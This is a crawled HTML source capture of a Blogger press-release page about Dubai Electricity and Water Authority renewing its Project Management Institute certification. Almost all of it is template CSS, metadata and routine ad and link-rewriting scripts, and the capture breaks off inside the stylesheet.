

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html
body_size: 171340
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/7460237371672653234/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/s640/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg' rel='image_src'/>
<meta content='Dubai Electricity and Water Authority (DEWA) received the 5th edition of the Project Management Professional (PMP) certification. This became possible after a team of DEWA professionals successfully passed the PMI (Project Management Institute) standards. This supports DEWA’s ongoing commitment to learning in line with achieving the UAE Vision 2021, to transform the UAE into one of the best countries in the world by 2021.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/09/DEWA-renews-Project-Management-Institute-PMI-Certification.html' property='og:url'/>
<meta content='DEWA renews Project Management Institute (PMI) Certification ' property='og:title'/>
<meta content='Dubai Electricity and Water Authority (DEWA) received the 5th edition of the Project Management Professional (PMP) certification. This became possible after a team of DEWA professionals successfully passed the PMI (Project Management Institute) standards. This supports DEWA’s ongoing commitment to learning in line with achieving the UAE Vision 2021, to transform the UAE into one of the best countries in the world by 2021.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDgeHJqEnuEqw_9Eos_94JfyVvc9MRSPDMqRWsZAv-ZG0jczo1nouQqn6iq7YaDP7lwO2DjQbYcASP38ilfEAocQT7v229vhKK6ZwVb-1r2pOytC8pxbhwYqAl2RJipzpeOAZGBTKRzY2J/w1200-h630-p-k-no-nu/HE+Saeed+Mohammed+Al+Tayer+MD%2526CEO+-+DEWA.jpg' property='og:image'/>
<title>
DEWA renews Project Management Institute (PMI) Certification  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
